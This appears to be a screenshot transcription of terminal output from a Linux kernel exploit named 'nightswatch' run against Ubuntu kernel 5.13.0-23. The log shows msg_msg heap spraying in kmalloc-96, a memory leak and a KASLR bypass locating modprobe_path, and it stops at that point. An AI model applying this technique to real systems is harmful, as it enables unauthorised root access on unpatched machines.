 test@ubuntu: ~/Desk
test@ubuntu:~/Desktop/nightswatch$ build/nightswatch
pipe2 ret 0
[+] Kernel version 5.13.0-23-generic #23-Ubuntu SMP Fri Nov 26 11:41:15 UTC 2021
[+] Found supported kernel offsets
[+] modprobe_path: 0xffffffff82e6e0a0
[+] Spraying 300 chunks..
[+] Spraying 300 messages in kmalloc-96
DEBUG: diff: 0xfd0
[+] Found the matching qid of an adjacent msg_msg 899
DEBUG: Leak 2
DEBUG: diff: 0xfd0
[+] KASLR bypass - modprobe_path: 0xffffffff82e6e0a0